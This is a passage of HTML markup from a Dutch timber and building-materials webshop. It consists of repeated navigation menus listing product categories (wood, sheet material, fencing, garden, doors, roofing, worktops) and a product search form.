	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-pop eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-pop eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8b633f3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item" tabindex="-1">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item" tabindex="-1">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item" tabindex="-1">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item" tabindex="-1">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item" tabindex="-1">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item" tabindex="-1">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item" tabindex="-1">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item" tabindex="-1">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item" tabindex="-1">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item" tabindex="-1">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item" tabindex="-1">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item" tabindex="-1">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item" tabindex="-1">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item" tabindex="-1">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item" tabindex="-1">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item" tabindex="-1">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item" tabindex="-1">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item" tabindex="-1">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item" tabindex="-1">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item" tabindex="-1">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item" tabindex="-1">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item" tabindex="-1">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item" tabindex="-1">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item" tabindex="-1">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item" tabindex="-1">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item" tabindex="-1">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item" tabindex="-1">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item" tabindex="-1">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item" tabindex="-1">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item" tabindex="-1">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item" tabindex="-1">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item" tabindex="-1">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item" tabindex="-1">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item" tabindex="-1">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item" tabindex="-1">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item" tabindex="-1">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item" tabindex="-1">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item" tabindex="-1">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item" tabindex="-1">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item" tabindex="-1">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item" tabindex="-1">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item" tabindex="-1">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item" tabindex="-1">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item" tabindex="-1">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item" tabindex="-1">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item" tabindex="-1">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item" tabindex="-1">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item" tabindex="-1">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item" tabindex="-1">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item" tabindex="-1">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item" tabindex="-1">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item" tabindex="-1">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item" tabindex="-1">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item" tabindex="-1">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item" tabindex="-1">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item" tabindex="-1">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item" tabindex="-1">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bc15704 elementor-hidden-desktop" data-id="bc15704" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df75dc6 elementor-widget elementor-widget-shortcode" data-id="df75dc6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://msmits.nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Zoeken naar producten..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9bffdd1 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bffdd1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-678cc0e elementor-hidden-mobile" data-id="678cc0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6c5267 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b6c5267" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-b6c5267" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item">Trespa &#8211; Volkern</a></li>
